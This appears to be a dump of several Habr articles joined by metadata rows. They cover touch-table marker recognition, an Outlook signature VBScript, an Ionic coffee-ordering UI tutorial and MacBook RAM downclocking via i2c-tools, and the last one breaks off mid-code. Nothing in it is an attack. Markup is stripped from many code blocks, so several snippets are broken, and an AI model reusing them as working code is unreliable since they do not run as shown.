Поиск существующего алгоритма для обнаружения точечных паттернов привел нас к проектам, один из которых был посвящен [идентификации китовых акул](https://www.researchgate.net/publication/229786360_An_astronomical_pattern-matching_algorithm_for_computer-aided_identification_of_whale_sharks_Rhincodon_typus) по уникальным пигментным пятнам, другой — [звездной навигации](http://adsabs.harvard.edu/full/1986AJ.....91.1244G). Некоторые идеи из алгоритма Грота были взяты за основу и адаптированы к нашей задаче. Нужно было учесть, что в случае распознавания маркеров подобные треугольники не должны совпадать.
Регистрация маркера
-------------------
Для определения положения маркеров на поверхности и идентификации объектов, необходимо поочередно зарегистрировать каждый маркер. Регистрация заключается в установке маркера в квадратном поле на столе и выборе номера объекта в меню. После выбора пользователя, на вход приходит три курсора, на основе которых создается и записывается объект — зарегистрированный маркер.

*Регистрация нового маркера.*
Так как известно, что в данной задаче каждый маркер имеет всего три ножки, можно считать, что маркер определяется уникальным треугольником.
Для описания уникальных треугольников возьмем следующие элементы:
* Длины трех сторон;
* Ориентация треугольника (по часовой стрелке или против часовой стрелки).
*Треугольник, ориентированный против часовой стрелки.*
*Треугольник, ориентированный по часовой стрелке.*
Рассмотрим треугольник  (— shortest,  — longest). Ориентация определяется путем взятия самой длинной стороны треугольника  и проверкой, с какой стороны от нее лежит вершина, образующая самую короткую сторону . Если вершина  расположена слева от самой длинной стороны, треугольник обозначается ориентированным по часовой стрелке.
Выходит, условие ориентации треугольника по часовой стрелке:


При таком выборе элементов учитывается чувствительность к увеличению и отражению.
Детектирование зарегистрированных маркеров
------------------------------------------
После того, как маркеры были успешно зарегистрированы, можно определить, являются ли маркером любые три курсора. В процессе работы стенда маркеры могут перемещаться или целиком отрываться от поверхности стола, чтобы потом быть установленными в другом месте. В этом случае необходимо детектировать возвращение маркера на поверхность.
### Кластеризация точек
Маркеры имеют физические параметры, в частности диаметр d. Очевидно, что точки, принадлежащие одному маркеру, не могут быть удалены друг от друга дальше, чем этот диаметр — следовательно, решение задачи группировки курсоров для последующей идентификации объекта сводится к тривиальному ограничению на расстояние до других курсоров.

*Построение треугольников.*
В связи с небольшим количеством курсоров, в среднем приходящих с рамки, для построения треугольников проще перебирать тройки курсоров, проверяя, что самая длинная сторона меньше параметра d. Среди полученных треугольников искать совпадения с зарегистрированными маркерами.
Более продвинутый вариант, позволяющий избежать ошибок в связи со случайными касаниями — делить курсоры на компоненты связности, связывая между собой только те вершины, которые удалены не больше чем на d, и считать полученные множества курсоров кластерами для дальнейшего поиска маркеров.
*Построение треугольников отдельно для каждой компоненты связности.*
Для поиска компонент связности в графе, образованном курсорами, можно использовать обход в ширину или в глубину. Предварительно нужно построить ребра между курсорами, расстояние между которыми меньше *d*. Запуская обход для каждой непосещенной вершины-курсора, получим компоненты связности. Ниже представлен пример поиска компонент связности в графе на основе обхода в глубину. Сложность решения будет , где  — количество вершин,  — количество ребер.
***Поиск компонент связности в графе:***
1. Инициализация всех непосещенных вершин;
2. Для каждой вершины :
* Если  еще не посещена, выполнить обход в глубину ;
* Переход к следующей компоненте связности.
***Обход в глубину из вершины :***
1. Пометить  как посещенную;
2. Добавить вершину к компоненте связности ;
3. Для каждой смежной к v вершине :
Если  еще не посещена, выполнить для нее обход .
### Идентификация маркеров
Полученные треугольники сравниваются с зарегистрированными треугольниками — сравнивается ориентация и проверяется, что среднее абсолютное отклонение удовлетворяет определенному порогу.
Учитывается ситуация, когда один и тот же треугольник распознался как несколько разных маркеров (это может произойти, если маркеры были плохо сконструированы и есть почти идентичные). В таком случае, из претендентов выбирается маркер с наименьшим абсолютным отклонением s длин сторон, относительно длин сторон зарегистрированного маркера.


где  —длина стороны зарегистрированного маркера,  — длина стороны распознанного маркера.
Помимо этого, возможна ситуация, при которой один и тот же курсор входит в разные треугольники, распознанные как маркеры.
*Одни и те же курсоры не могут принадлежать разным распознанным маркерам.*
Нельзя однозначно и точно решить, какие из треугольников нужно принять за маркеры. Два маркера могли быть установлены рядом и их ножки могли случайно составить конфигурацию, определяющую третий маркер, который, однако, не был установлен. С другой стороны, вполне возможно, что пользователь установил только один маркер, а курсоры вокруг— это случайные касания пальцами, которые так же случайно образовали стороны маркера, удовлетворяющие погрешности.
В любом случае, необходимо избежать попадания одного и того же курсора в разные маркеры на одной итерации распознавания. Для этого можно предложить три пути:
* Для каждого нового распознанного маркера проверять, что его курсоры не входят в уже распознанные на предыдущих шагах маркеры. При таком решении маркером станет тот треугольник, который первым "захватил" курсоры. Этот подход имеет недостаток: более вероятно, что за маркер будут приняты случайные касания.
* Делить курсоры на компоненты связности, как описано в предыдущем разделе, и в каждой выбирать только один маркер по принципу наименьшего абсолютного отклонения, аналогично ситуации с претендентами на один и тот же треугольник.
* Действовать как в предыдущем пункте, но для всех курсоров на текущем шаге, так как установка нескольких маркеров точно в одно и то же время — маловероятное событие. К тому же, из-за малого времени между апдейтами, пользователь не заметит, что распознавание произошло на двух шагах, а не на одном.
На выходе идентификации получается список новых распознанных маркеров, который отправляется в модуль для отображения и дальнейшей обработки.
Состояние и положение маркеров
------------------------------
Ввиду того, что рамка автоматически присваивает уникальный номер каждому курсору, после того, как три курсора идентифицированы как маркер, можно отслеживать его положение по Id курсоров. Благодаря этому нет необходимости отправлять на детектирование все курсоры на каждом этапе, а только те, которые не входят ни в один маркер. Определять новые и исчезнувшие курсоры можно по полю Type.
Бывает такое, что у маркера отрывается ножка в процессе перемещения. В нашем случае было необходимо продолжить отображать и фиксировать маркер, чтобы не останавливать ход визуализации.
### Обновление состояния маркеров
**Классификация зарегистрированных маркеров**
| Классификация | Описание |
| --- | --- |
| Active | Все распознанные маркеры |
| Passive | Все нераспознанные маркеры |
Сначала введем **состояния**, в которых могут находиться маркеры.
Будем называть **зарегистрированными** маркерами все, которые были зарегистрированы; **распознанными** те, которые распознаны алгоритмом на данном шаге. Все зарегистрированные маркеры поделим на Active (активные = зарегистрированные распознанные) и Passive (пассивные = зарегистрированные нераспознанные). Такое деление удобно для того, чтобы понимать, какие маркеры отправлять на распознавание, так как маркеры уникальны.
Для работы с распознанными маркерами введем следующие состояния: Added, Updated, Unstable, Removed. Эти состояния необходимы для отображения маркеров, обработки случаев отрыва ножек.
**Описание состояния маркеров**
| Состояние маркера | Описание | Отправлять курсоры на детектирование | Обновлять положение и угол маркера | На следующем шаге может перейти в состояние |
| --- | --- | --- | --- | --- |
| **Added** | Новый распознанный маркер, не отображенный на экране. Отправляется в UI для добавления и отображения на экране. | Нет | - | Updated |
| **Updated** | Распознанный маркер, отображенный на экране, был установлен на предыдущих шагах. | Да | Да | Updated, Unstable, Removed |
| **Unstable** | Распознанный маркер, отображенный на экране, но у которого пропала одна или две ножки. | Да | Нет | Unstable, Updated, Removed |
| **Removed** | Распознанный маркер, отображенный на экране, у которого пропали все три ножки. Отправляется в UI для удаления с экрана, после чего удаляется | - | - | - |
### Пример изменения состояний маркеров и курсоров
**Логика перехода между состояниями**
| Состояние к началу шага n | Состояние к началу шага n+1 | Условие |
| --- | --- | --- |
| Added | Updated | Всегда |
| Updated | Removed | Потеряны все три ножки |
| Updated | Updated | Не выполнено ни одно из двух условий |
| Unstable | Updated | Оставшиеся стабильные курсоры маркера вошли в новый распознанный маркер с прежним ID |
| Unstable | Removed | Потеряны все ножки |
| Unstable | Unstable | Потеряны одна или две ножки |
| Removed | - | Маркер удален. Зарегистрированный маркер отправлен на распознование |
В связи с тем, что на детектирование отправляются только курсоры, не входящие в маркеры и курсоры нестабильных маркеров (см. рис. 10), их, в свою очередь, также удобно разделить по статусу: см. таблицы 4,5.
**Логическое состояние курсоров**
| Логическое состояние курсоров | Описание | Отправлять курсоры на детектирование |
| --- | --- | --- |
| **Marker** | Курсоры, принадлежащие стабильным маркерам | нет |
| **Passive** | Курсоры, принадлежащие нестабильным маркерам и не принадлежащие маркерам | да |
**Физическое состояние курсоров**
| Физическое состояние курсоров | Описание |
| --- | --- |
| **New** | Новые курсоры, Type = 0 |
| **Active** | Обновленные курсоры, Type = 1 |
| **Lost** | Курсоры, которые исчезнут на следующем шаге, Type = 2 |

*Пример изменения состояний маркеров и курсоров.*
Положение маркера
-----------------
Последнее, что осталось сделать — вычислить центр маркера и угол его поворота.
### Положение центра маркера
*Построения для нахождения центр маркера.*
Маркеры изготовлены так, чтобы ножки были равноудалены от центра, значит окружность маркера и окружность, проходящая через точки треугольника, являются концентрическими. Следовательно, центр окружности, проходящей через ножки и будет являться положением маркера.
На каждом шаге достаточно вычислять координаты центра окружности по трем точкам:


где *m* — угол наклона прямых, проходящих через точки:


### Поворот маркера
Обозначим как φ разницу между начальным и текущим углом. За начальный угол α₁ возьмем угол маркера между самой длинной стороной и осью O*y* во время регистрации. Соответственно, текущий угол — это угол между самой длинной стороной и осью O*y* на данном шаге. Пусть  — это координаты вершины  в декартовой системе координат, если вектор  (длинную сторону) перенести в начало координат. Тогда угол  можно найти как:


Причем угол , измеренный в радианах, такой, что 
*Угол поворота маркера, вычисляемый относительно длинной стороны.*
Если сравнить этот угол с углом, который образовывал эти вектора в момент регистрации, можно определить угол, на который повернут маркер.
Теперь, если вы решите использовать TUI в своем проекте, вам не придется разбираться с задачей с нуля — вы сможете написать свою прослойку для распознавания и отображения маркеров, или воспользоваться [*нашим проектом*](https://github.com/phygitalism/IF_TUI) (репозиторий с кодом на C#).
Будем рады обратной связи — делитесь своими комментариями и экспериментами! | https://habr.com/ru/post/519232/ | null | ru | null |
# Формирование подписи по шаблону в Outlook для организации, на компьютерах вне домена
Давно в компании используем MS Exch с AD, но большая часть компов в удаленных филиалах не заведены в домен, и так же давно нашего ГД раздражало, что народ в подписи использует все, что угодно, только не принятый корпоративным стандартном шаблон.
Подумав немного и прикинув дальнейшие нервные траты на объяснения почему это нельзя причесать, я решил что лучше сделать это.
Покопавшись в инете не нашел примеров реализации подписи по заранее написанному шаблону, и пришлось ваять самому.
Решил это оформить в виде запроса у пользователя через диалоговое окно его принадлежности к нужному объекту. Дабы не плодить кучу InputBox решил реализовать это через всплывающее окно IE, из которого в дальнейшем вытягиваются все нужные данные.
* Запрос нужной информации у пользователя
Так как в компании используется 4 основных бренда с разными логотипами, пользователь должен выбрать свой самостоятельно, относительно выбранного бренда, в логотип будет вставляться своё изображение.
Для выбора должности и подразделения из списка используются datalist в котором предварительно описаны все возможные варианты. (Не придумал лучшего способа, если кто подскажет, как реализовать выбор из списка используя внешний файл справочник, будет супер.)
Так же в кусок выбора пользователем бренда вставлена обработка, так как у нас формат подразделений у одного бренда отличается, в зависимости от бренда выбирается формат заведения.
```
'запрос информации о компании
Dim objIE
Dim Brand
Set objIE = CreateObject( "InternetExplorer.Application" )
objIE.Navigate "about:blank"
objIE.Document.Title = "Запрос для подписи"
objIE.ToolBar = False
objIE.Resizable = False
objIE.StatusBar = False
objIE.Width = 600
objIE.Height = 250
Do While objIE.Busy
WScript.Sleep 200
Loop
objIE.Document.Body.InnerHTML = ""&\_
"УправляющийПомощник"&\_
"Объект1Объект2Объект3"&\_
"U
"&\_
"M
"&\_
"C
"&\_
"L
"&\_
"Должность
"&\_
"Обьект
"&\_
"Фамилия Имя
"&\_
"Мобильный Телефон в формате +7(\*\*\*)\*\*\*-\*\*-\*\*
"&\_
""&\_
""
objIE.Visible = True
Do While objIE.Document.All.OK.Value = 0
WScript.Sleep 200
Loop
If objIE.Document.All.RadioOption(0).checked=true then Brand ="U"
If objIE.Document.All.RadioOption(1).checked=true then Brand="M"
If objIE.Document.All.RadioOption(2).checked=true then Brand="c"
If objIE.Document.All.RadioOption(3).checked=true then Brand="L"
If objIE.Document.All.RadioOption(0).checked=true then strCompany="U"
If objIE.Document.All.RadioOption(1).checked=true then strCompany="M"
If objIE.Document.All.RadioOption(2).checked=true then strCompany="C"
If objIE.Document.All.RadioOption(3).checked=true then strCompany="L"
If objIE.Document.All.RadioOption(3).checked=true then dolj= objIE.Document.All.Dol.Value+" кофейней" else dolj= objIE.Document.All.Dol.Value+" столовой"
objtj= objIE.Document.All.objt.Value
strMobile = objIE.Document.All.tel.Value
strName = objIE.Document.All.FIO.Value
objIE.Quit
``` | https://habr.com/ru/post/354430/ | null | ru | null |
# [Dribbble Challenge] — Coffee Ordering Animation
#### Tutorial level: Beginner/Junior
### Motivation
Sometimes, when we surf dribbble, uplabs and similar design clouds, we often find many concepts or prototypes with animations, micro interactions, application flow and so on.
I often find illustrations of mobile apps that are good and interesting, but of course they are still in the form of concept, so therefore, why don't we try to apply them as an interface for applications that we will build next.
### Original concept
In the Dribbble Challenge we will try to build an interface for [Coffee Ordering](https://dribbble.com/shots/6372790-Coffee-Ordering-Animation-Starbucks), as I found on Dribble.

[*GIF here*](https://dev-to-uploads.s3.amazonaws.com/i/autk6139mcjra1ic0s8w.gif)

#### The flow is quite simple:
* User will choose the size of glass
* User will place the order to basket
* User redirected to the checkout page
#### Technologies
We will use quite simple technologies stack: **HTML** + **CSS** + **JavaScript**.
Final result can be fit in just one `html` file.
Of course, you can use **SCSS**, **TypeScript**, **React**, **Angular** and other tools, but the target of tutorial just a simplest interface demonstration.
#### Packages
We also will using 2 additional packages:
* [Ionic Framework](http://ionicframework.com) — Mobile interfaces and components library
* [Cupertino Pane](https://github.com/roman-rr/cupertino-pane) — Touch panes and transitions
### Let's Build
Firstly, create a simple `index.html` file in any new folder.
Open file and write default required tags
```
Coffee Ordering
<!-- Styles will be placed here -->
<!-- Scripts will be placed here -->
```
I hope you already familiar with html tags and attributes above. If so, continue next, otherwise, take a quick look of [html guidelines](https://www.w3schools.com/tags/ref_byfunc.asp)
#### Libraries installation
In this step we inject some libraries to our page. Add some lines to your
```
Coffee Ordering
var exports = {"\_\_esModule": true};
<!-- Styles will be placed here -->
```
Note, that we are using all libraries from CDN and then, keep files locally isn't required.
Tag gives the browser instructions on how to control the page's dimensions and scaling.
And declaration of exports `var exports = {"__esModule": true};` will resolve some libraries/environments variable scope issues.
With these all libraries are installed and we can going to developing.
#### First page state DOM elements
Let's add some new elements into our tag.
```
Frappuccino

Mocha Frappuccino
=================
Buttery caramel syrup meets coffee, milk and ice for a rendezvous in the blender.
£
3
.45
S
M
L
Add to Bag
```
All images we will using from CDN also. So, no any more local files needed and tests should be simple.
#### First page state styles
Add some styles into your .
Styles will describe product information and size picker style.
```
ion-toolbar {
--background: #ffffff;
--border-color: #ffffff;
}
ion-content {
--background: rgb(0, 112, 74);
}
.content {
background: #ffffff;
height: 100%;
border-radius: 0 0 30px 30px;
border-width: 1px;
border: 1px solid #ffffff;
}
ion-toolbar ion-button {
--color: #292929;
}
.content-body {
padding-left: 20px;
padding-right: 20px;
}
.content-body h1 {
margin-top: 30px;
}
.content-body p {
color: #828282;
font-size: 14px;
line-height: 20px;
}
.content-body img {
display: block;
max-width: 100%;
margin: auto;
margin-top: 10px;
}
.content-body ion-button {
margin-left: 0;
margin-right: 0;
--border-radius: 30px;
font-weight: 600;
--background: rgb(0, 112, 74);
margin-top: 15px;
}
.content-body ion-button:active {
--background: rgb(39, 92, 65);
}
.content-body .price {
display: flex;
align-items: center;
font-size: 26px;
font-weight: 600;
height: 60px;
margin-left: 5px;
}
.content-body .price .big {
margin-left: 5px;
font-size: 50px;
}
.content-body .line {
height: 60px;
display: flex;
justify-content: space-between;
align-items: center;
flex-direction: row;
}
.content-body .sizes {
display: flex;
}
.content-body .sizes .size {
font-size: 11px;
font-weight: 700;
display: flex;
justify-content: center;
align-items: center;
width: 48px;
height: 48px;
border: 1px solid #DADADA;
border-radius: 3px;
margin-right: 7px;
color: #DADADA;
background: rgb(248, 248, 248);
padding-bottom: 3px;
transition: all 200ms ease-in-out;
position: relative;
}
.content-body .sizes .size.active {
font-size: 11px;
background: rgb(232, 240, 236);
color: rgb(48, 111, 78);
}
.content-body .sizes .active-frame {
transform: translate3d(0px, 0px, 0px);
transition: all 200ms ease-in-out;
border-radius: 3px;
width: 48px;
height: 48px;
position: absolute;
border: 2px solid rgb(48, 111, 78);
z-index: 2;
}
.content-body .sizes .size ion-icon {
position: absolute;
font-size: 37px;
margin-top: 6px;
top: 0;
left: 2px;
right: 0;
margin-left: auto;
margin-right: auto;
z-index: 1;
}
.content-body .draggable {
padding: 15px;
position: absolute;
bottom: 0px;
left: 0px;
right: 0px;
margin-left: auto;
margin-right: auto;
height: 30px;
}
.content-body .draggable .move {
margin: 0px auto;
height: 5px;
background: rgba(202, 202, 202, 0.6);
width: 50px;
border-radius: 4px;
backdrop-filter: saturate(180%) blur(20px);
}
```
Open `index.html` file in browser and check what we got:

#### Size picker
On this step, first interface statement should be prepared well. Styles are applied and we can make first interaction works — picking a drink size.
Time to add some scripts into our `</code> tag.</p><br/>
<pre><code class="javascript"><script>
function setActive(e, n, kfc, s) {
itemprice = n;
size = s;
let frame = document.querySelector('.active-frame ');
frame.style.transform = `translate3d(${55 \* kfc}px, 0px, 0px)`;
let elems = document.getElementsByClassName('size');
for (var i = 0; i < elems.length; i++) {
elems[i].classList.remove('active');
}
e.classList.add('active');
document.getElementsByClassName('big')[0].innerHTML = itemprice;
}`
Now you can pick any drink size, frame will be moved according with css `tranform/transition` options, and price is also will be changed dynamically.
#### Add to Bag
We need to handle "Add to Bag" button and Pane opening.
Important part to understand is how we imitate pane behavior on our first state content. True moving pane will be appears from bottom, but our content is just "follower" of bottom pane transitions. To imitate this behavior we are intentionally rounded bottom corners of our content and unrounded pane corners.
#### Prepare DOM elements for bottom pane
```
...

M

L
£
3
.45
My Bag
------

Caramel Frappuccino
Size M
£ 4.85
x 1

Mocha Frappuccino
Size L
£ 3.70
x 1
Total
£ .70
Confirm Order
```
#### Apply a new styles for bottom pane
```
.pane ion-drawer {
background: rgb(0, 112, 74) !important;
border-radius: 0 !important;
box-shadow: none !important;
}
ion-drawer .first-step {
display: flex;
justify-content: space-between;
align-items: center;
margin-left: 20px;
margin-right: 20px;
transition: all 150ms ease-in-out;
opacity: 1;
}
ion-drawer .first-step .price {
display: flex;
align-items: center;
font-size: 26px;
font-weight: 600;
color: #ffffff;
}
ion-drawer .first-step .drinks {
display: flex;
justify-content: center;
align-items: center;
}
.first-step .drinks .drink {
width: 48px;
height: 48px;
border-radius: 3px;
margin-right: 7px;
position: relative;
}
.first-step .drinks .bg {
position: absolute;
width: 40px;
height: 40px;
border-radius: 50%;
background: rgb(30, 74, 52);
bottom: 0;
margin-left: auto;
margin-right: auto;
left: 0;
right: 0;
}
.first-step .drinks .size-drink {
position: absolute;
width: 18px;
height: 18px;
border-radius: 50%;
background: #ffffff;
font-weight: 700;
right: -3px;
z-index: 1;
display: flex;
align-items: center;
justify-content: center;
font-size: 11px;
}
.first-step .drinks img {
display: block;
position: absolute;
z-index: 2;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
bottom: 6px;
}
```
#### My Bag state styles
These styles also should be added in your block which will make My Bag container looks in order.
```
ion-drawer .my-bag {
margin-left: 20px;
margin-right: 20px;
display: flex;
flex-direction: column;
align-items: center;
opacity: 0;
transition: all 150ms ease-in-out;
}
ion-drawer .my-bag h2 {
font-weight: 800;
color: #ffffff;
margin-top: -60px;
font-size: 28px;
will-change: transform, opacity;
transform: translate3d(0px, 60px, 0px);
transition: all 150ms ease-in-out;
}
ion-drawer .my-bag .list {
width: 100%;
will-change: transform, opacity;
transform: translate3d(0px, 60px, 0px);
transition: all 150ms ease-in-out;
}
ion-drawer .my-bag .item {
display: flex;
justify-content: space-between;
margin-top: 25px;
}
ion-drawer .my-bag .left-side {
display: flex;
align-items: center;
}
ion-drawer .my-bag .drink {
width: 48px;
height: 48px;
border-radius: 3px;
margin-right: 20px;
position: relative;
transform: scale(1.2);
}
.my-bag .drink .bg {
position: absolute;
width: 40px;
height: 40px;
border-radius: 50%;
background: rgb(30, 74, 52);
bottom: 0;
margin-left: auto;
margin-right: auto;
left: 0;
right: 0;
}
.my-bag .drink img {
display: block;
position: absolute;
z-index: 2;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
bottom: 6px;
}
.my-bag .item .amount {
font-size: 22px;
font-weight: 700;
color: #ffffff;
display: flex;
align-items: center;
}
.my-bag .item .desc .name {
color: #fff;
font-weight: 600;
font-size: 17px;
}
.my-bag .item .desc .size {
color: #fff;
font-size: 14px;
margin-top: 2px;
}
.my-bag .item .desc .price {
color: #88afa2;
font-size: 16px;
margin-top: 10px;
}
.my-bag .footer {
border-top: 1px solid #ffffff2b;
position: absolute;
width: calc(100% - 40px);
bottom: 0;
padding-bottom: 35px;
background: #00704a;
}
.my-bag .footer .line {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 20px;
margin-bottom: 20px;
}
.my-bag .footer .line .text,
.my-bag .footer .line .amount {
font-weight: 700;
color: #ffffff;
font-size: 26px;
}
.my-bag .footer ion-button {
--border-radius: 30px;
font-weight: 700;
--background: #fff;
color: #00704a;
font-size: 17px;
letter-spacing: 0.1px;
}
.my-bag .footer ion-button:active {
--background: #effffa;
}
```
#### Finalize scripts
And Finalize JavaScript part which will execute Cupertino Pane library, present pane, handle add to Bag Button, some transitions and Pane behavior.
```
const translateYRegex = /\.\*translateY\((.\*)px\)/i;
let paneY;
let paneEl;
let totalprice = 0;
let itemprice = 3;
let size = 'S';
const contentEl = document.querySelector('.content');
const firstStep = document.querySelector('.first-step');
const myBag = document.querySelector('.my-bag');
const myBagH2 = document.querySelector('.my-bag h2');
const myBagList = document.querySelector('.my-bag .list');
const firstHeight = 120;
firstStep.style.height = `${firstHeight - 30}px`;
contentEl.style.marginTop = `-${firstHeight + firstHeight/2}px`;
contentEl.style.paddingTop = `${firstHeight/2}px`;
contentEl.style.transform = `translateY(${firstHeight}px) translateZ(0px)`;
contentEl.style.height = `calc(100% + ${firstHeight/2}px + 30px)`;
function checkTransformations() {
paneEl = document.querySelector('.pane');
if (!paneEl) return;
paneY = parseFloat(translateYRegex.exec(paneEl.style.transform)[1]);
if (window.innerHeight - paneY - 30 > firstHeight) {
myBagH2.style.transform = 'translate3d(0px, 0px, 0px)';
myBagList.style.transform = 'translate3d(0px, 0px, 0px)';
myBag.style.opacity = 1;
firstStep.style.opacity = 0;
} else {
myBagH2.style.transform = 'translate3d(0px, 60px, 0px)';
myBagList.style.transform = 'translate3d(0px, 60px, 0px)';
myBag.style.opacity = 0;
firstStep.style.opacity = 1;
}
}
let drawer = new CupertinoPane('ion-drawer', {
followerElement: '.content',
breaks: {
middle: {
enabled: true,
height: firstHeight
},
bottom: {
enabled: true,
height: 20
}
},
buttonClose: false,
showDraggable: false,
bottomClose: true,
draggableOver: true,
lowerThanBottom: false,
dragBy: ['.cupertino-pane-wrapper .pane', '.content'],
onDrag: () => checkTransformations(),
onTransitionEnd: () => checkTransformations()
});
function presentPane(e) {
drawer.present({
animate: true
});
// Total price
totalprice += itemprice;
document.getElementsByClassName('big')[1].innerHTML = totalprice;
document.getElementById('total-amount').innerHTML = totalprice;
document.getElementsByClassName('size-drink')[1].innerHTML = size;
// Button animation
let icon = document.querySelector('#button-add ion-icon');
let text = document.querySelector('#button-add .button-text');
text.style.opacity = 0;
setTimeout(() => {
icon.style.opacity = 1;
text.innerHTML = 'Add 1 more'
}, 200);
setTimeout(() => {
icon.style.opacity = 0;
}, 1000);
setTimeout(() => {
text.style.opacity = 1;
}, 1300);
}
function setActive(e, n, kfc, s) {
itemprice = n;
size = s;
let frame = document.querySelector('.active-frame ');
frame.style.transform = `translate3d(${55 \* kfc}px, 0px, 0px)`;
let elems = document.getElementsByClassName('size');
for (var i = 0; i < elems.length; i++) {
elems[i].classList.remove('active');
}
e.classList.add('active');
document.getElementsByClassName('big')[0].innerHTML = itemprice;
}
```
### Conclusions

[Live demo results](https://output.jsbin.com/jayicip)
[Code sources results](https://jsbin.com/jayicip/edit?html)
### Thanks
[Dribble project](https://dribbble.com/shots/6372790-Coffee-Ordering-Animation-Starbucks)
[Android version](https://medium.com/@riz_maulana/dribbble-challenge-coffee-ordering-animation-cf3ae17785fe) | https://habr.com/ru/post/506862/ | null | en | null |
# Downclocking оперативной памяти на MacBook
Хочу поделиться своим опытом апгрейда своего MacBook6,1 A1342 (увеличение памяти до 8Гб, установка SSD) и решении ряда проблем связанных с установкой системы на новый диск и борьба с глюками несовместимости RAM.
Сначала может показаться, что апгрейд старого железа тривиальная задача: в интернете должно быть полно статей на эту тему, а на рынке куча дешевых запчастей для него. Но не все так просто на практике. Проблемы начались еще в магазине на этапе подбора комплектующих
Предыстория
===========
За символическую сумму был куплен с рук MacBook, это первый мой ноутбук этой фирмы, изначально брал чтобы «познакомиться» с продукцией фирмы. Сразу после покупки обнаружилось, что комп сильно тормозной для наших дней, к такому знакомству я был не готов. По совету знакомого решил сделать апгрейд. Выяснил что внутри SATA диск 2.5" и 2 планки DDR3 204pin SO-DIMM 1066MHz, официально поддерживает максимум до 4Gb в один слот. В магазине был выбран SSD диск на 250Gb (тут с выбором проблем нет: любой SATA 2.5" подойдет, ассортимент широкий на любой вкус).
А вот с RAM не все так просто. Официально эта модель макбука поддерживает оперативу 1066MHz, в наличии такой не оказалось, а под заказ одна планка стоила около 4000 руб. В тоже время в наличии была 4Gb 1600MHz по цене около 2000 руб. Взял более быструю, из расчета на обратную совместимость. Не завелось. В магазине удалось подобрать один модуль памяти, с которым система стартовала (AMD R334G1339S1S) и я счастливый пошел домой, не забыв заказать второй такой же. А чтоб второй слот не пустовал, временно включил туда родную планку 1Gb.
Надо сказать, что разочаровавшись в медленной macOS, я установил Windows 7 на весь раздел и не сделал бэкап системы — не повторяйте моей ошибки!
На этом лирика заканчивается и начинаются танцы с бубном.
Установка macOS на чистый диск
==============================
~~В моей деревне Mac есть у двух человек: первый у меня, а второй у того одноглазого бандита, который держит в страхе всю деревню.~~ Из подручных средств: флешка 8Gb, второй ноутбук с Windows 7 на борту, выделенная линия интернет.
В интернете много статей о том, как сделать загрузочную флешку macOS непосредственно в macOS. Как сделать загрузочную флешку с macOS High Sierra из под Windows не очень много и они все оказываются далеко внизу в выдаче после способов как это сделать в macOS. Я уже было стал искать образы флешек в формате .img .iso .bin и прочих, но увы и ах! Может где-то на заблокированных торрент-трекерах они и есть, но я не нашел. Зато нашел утилиту BDU ([Boot Disk Utility](http://cvad-mac.narod.ru/index/bootdiskutility_exe/0-5)), с помощью которой можно скачать необходимые файлы прямо с AppStore и записать на флешку. Программа простая, на официальном сайте есть подробная инструкция с картинками, по-этому останавливаться на этом этапе не буду. Скажу лишь, что разбивать флешку на 2 раздела и качать Clover нет необходимости, достаточно скачать RecoveryHD образ и записать его в раздел флешки.
Далее грузимся с флешки (при старте жмем Alt и держим до появления меню). В дисковой утилите форматируем диск (я выбрал GUID, APFS). Подключаемся к интернету по WiFi или проводом и запускаем установку. Если все хорошо, то дальше система сама скачается с интернета и установиться на компьютер.
Проблемы с совместимостью железа
================================
Вторая планка пришла довольно быстро, не успел я насладиться новым SSD диском и 4+1 Gb RAM. Поставил оперативку, в About This Mac отобразилось полные 8Gb и я принялся мучать систему тяжелыми задачами. Примерно 1-2 раза в день комп стал перезагружаться. Ошибки типа kernel\_panic во всех подряд приложениях от Xcode до простого TextEdit'а. Дошло до того, что перестали скачиваться приложения из AppStore. Первая мысль — оперативка битая. Гонял Memtest — все в порядке. Повторная установка с созданной в BDU флешки кончается крахом (verified error, checksum error и другие ошибки). Пришлось далеко ходить за offline установочной флешкой созданной непосредственно в macOS (из под Windows такую сложно сделать). Но даже это не спасло.
Обратил внимание, что память работает на частоте 1333MHz. Т.к. BIOS в маке отсутствует, то пришлось понижать частоту включением параллельно родной планки 1Gb 1066 MHz. И это помогло! Система не сбоит, из AppStore все качается нормально. Но как же тогда вторая планка?
Перерыв весь интернет, нашел 2 способа решения проблемы:
1. Обновление EFI от аналогичного MacBookPro, при этом не факт что не умрет совсем и в результате будет в About This Mac писать что это Pro;
2. Изменить максимально допустимую частоту работы памяти в SPD блоке самой памяти в одной из планок, тогда EFI будет выбирать ее автоматически.
Downclocking RAM 1333MHz-1066MHz MacBook
========================================
Я выбрал второй вариант, т.к. риск убить одну планку из двух для меня дешевле. Плюс возможные проблемы в будущем из-за неверной идентификации платы системой. Пусть EFI обновляет сама Apple. Для даунклокинга потребуется живой диск с Linux (я использовал установочный диск Ubuntu 16.04.2)
План действий:
1. Снять dump из SPD EEPROM памяти;
2. Найти и уменьшить частоту шины с 1333MHz до 1066MHz;
3. Пересчитать CRC;
4. Записать полученные значения обратно в EEPROM.
Если у Вас есть лишние 16$, то можете просто купить [Thaiphoon Burner](http://www.softnology.biz/) и сделать все операции в нем. Если нет, то прокачиваем прямоту рук. Поехали!
**Снимаем дамп**
Грузимся в Ubuntu, запускаем терминал, далее все будем делать под рутом. Устанавливаем i2c-tools, подгружаем драйвера:
```
sudo -I
#add-apt-repository universe
#apt-get update
#apt-get -y install i2c-tools
#modprobe eeprom
#modprobe i2c-smbus
#modprobe i2c-dev
#modprobe i2c-nforce2
```
Посмотрим какие шины у нас есть:
```
#i2cdetect -l
i2c-3 i2c nvkm-0000:02:00.0-aux-0008 I2C adapter
i2c-1 i2c nvkm-0000:02:00.0-bus-0002 I2C adapter
i2c-8 smbus SMBus nForce2 adapter at 2140 SMBus adapter
i2c-6 i2c nvkm-0000:02:00.0-aux-000b I2C adapter
i2c-4 i2c nvkm-0000:02:00.0-aux-0009 I2C adapter
i2c-2 i2c nvkm-0000:02:00.0-bus-0003 I2C adapter
i2c-0 i2c nvkm-0000:02:00.0-bus-0000 I2C adapter
i2c-9 smbus SMBus nForce2 adapter at 2100 SMBus adapter
i2c-7 i2c 0000:02:00.0 I2C adapter
i2c-5 i2c nvkm-0000:02:00.0-aux-000a I2C adapter
```
Подскажите в комментариях как в этом списке однозначно найти где висит RAM? Я предварительно использовал бесплатную версию Thaiphoon Burner, по-этому знаю куда иду.
Итак, на 8й шине висит SMBus nForce2 adapter at 2140. Посмотрим что внутри:
```
